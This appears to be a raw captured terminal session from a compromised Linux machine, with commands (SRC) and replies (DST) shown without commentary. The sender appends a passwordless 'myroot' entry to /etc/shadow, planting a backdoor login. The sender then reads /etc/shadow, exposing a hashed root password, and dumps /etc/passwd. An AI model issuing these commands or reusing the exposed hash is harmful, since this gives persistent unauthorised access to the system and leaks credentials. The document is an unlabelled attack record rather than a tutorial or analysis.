 SRC: echo "myroot::14747:0:99999:7:::" >> /etc/shadow
SRC:
SRC: grep root /etc/shadow
SRC:
DST: root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
DST: myroot::14747:0:99999:7:::
DST:
SRC: cat /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: daemon:x:1:1:daemon:/usr/sbin:/bin/sh
DST: bin:x:2:2:bin:/bin:/bin/sh
DST: sys:x:3:3:sys:/dev:/bin/sh
DST: sync:x:4:65534:sync:/bin:/bin/sync
DST: games:x:5:60:games:/usr/games:/bin/sh
DST: man:x:6:12:man:/var/cache/man:/bin/sh
DST: lp:x:7:7:lp:/var/spool/lpd:/bin/sh
DST: mail:x:8:8:mail:/var/mail:/bin/sh
DST: news:x:9:9:news:/var/spool/news:/bin/sh
DST: uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
DST: proxy:x:13:13:proxy:/bin:/bin/sh
DST: www-data:x:33:33:www-data:/var/www:/bin/sh
DST: backup:x:34:34:backup:/var/backups:/bin/sh
DST: list:x:38:38:Mailing List Manager:/var/list:/bin/sh
DST: irc:x:39:39:ircd:/var/run/ircd:/bin/sh
DST: gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
DST: nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
DST: libuuid:x:100:101::/var/lib/libuuid:/bin/sh
DST: dhcp:x:101:102::/nonexistent:/bin/false
DST: syslog:x:102:103::/home/syslog:/bin/false
DST: klog:x:103:104::/home/klog:/bin/false